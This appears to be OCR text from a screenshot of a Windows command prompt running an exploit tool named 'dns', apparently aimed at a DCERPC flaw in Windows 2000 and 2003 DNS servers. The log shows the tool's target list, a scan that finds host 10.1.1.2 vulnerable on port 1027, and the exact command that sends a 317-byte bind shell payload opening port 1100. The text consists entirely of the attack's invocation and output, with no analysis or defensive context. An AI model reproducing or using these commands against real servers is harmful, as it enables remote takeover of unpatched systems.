 命令提示符
name : description
2000all : Windows 2000 +SP4
2003eng : EN Windows 2003 Std Ed +SP1
2003chs : CN Windows 2003 Std Ed +SP1
2003cht : TW Windows 2003 Std Ed +SP1
2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
C:\>dns -s 10.1.1.2
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
scanning
1027
10.1.1.2 1027 :Vulnerability OS:window 2003
C:\>dns -t 2003chs 10.1.1.2 1027
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
[*] - Connection to target host tcp port established
[*] - Successfully bound to the vulnerable DCERPC interface
[*] - OS fingerprint result: Windows 2003
[*] - Attack sent, check port 1100
C:\>_